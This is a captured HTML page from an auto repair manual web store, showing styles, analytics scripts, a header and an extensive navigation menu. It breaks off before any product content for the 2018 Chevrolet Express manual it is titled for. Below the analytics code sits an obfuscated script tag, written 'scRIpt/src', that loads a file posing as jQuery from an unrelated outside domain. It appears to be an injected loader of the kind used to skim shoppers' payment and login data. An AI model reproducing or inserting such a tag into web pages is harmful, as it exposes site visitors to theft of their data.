

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/23380332
body_size: 15734
content:
<!DOCTYPE html>
<html>
<head>
<title>2018 Chevrolet Express Passenger & Cargo Owner's Manual Portfolio</title>
<meta name="keywords" content="23380332, 2018, Chevrolet, chevrolet, Chevy, chevy, Express, express, Express Passenger, express passenger, passenger, Express Cargo, express cargo, cargo, owner\'s, owner, owners, manual, port, portfolio, book, guide, operator, oil, gas tank, clock settings, radio settings, vital fluids, tires, routine maintenance">
<meta name="description" content="2018 Chevrolet Express Passenger & Cargo Owner\'s Manual Portfolio">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769331610822"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684332926_bounds', {"handle": "productreview_review_684332926_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
